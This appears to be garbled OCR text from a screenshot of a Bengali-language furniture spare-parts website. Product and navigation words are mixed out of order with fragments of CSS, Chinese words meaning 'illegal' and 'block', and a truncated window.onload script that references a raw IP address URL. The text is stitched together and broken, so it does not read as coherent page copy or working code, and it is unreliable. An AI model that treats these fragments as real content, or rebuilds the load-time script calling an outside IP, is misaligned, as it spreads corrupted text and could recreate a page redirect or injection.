
ISO TS16949 অফিস
body{background-
আসবাবপত্র খুচরা যন্ত্রাংশ টেবিল
color:#FFFFFF} 非法
সোফা ক্যাবিনেট পা
阻断246
window.onload =
function () {
অনুসন্ধান পাঠান
অনুসন্ধান পাঠান
document.getElementById
"http://114.115.192.246:9
বাড়ি
}
পণ্য
আমাদের সম্পর্কে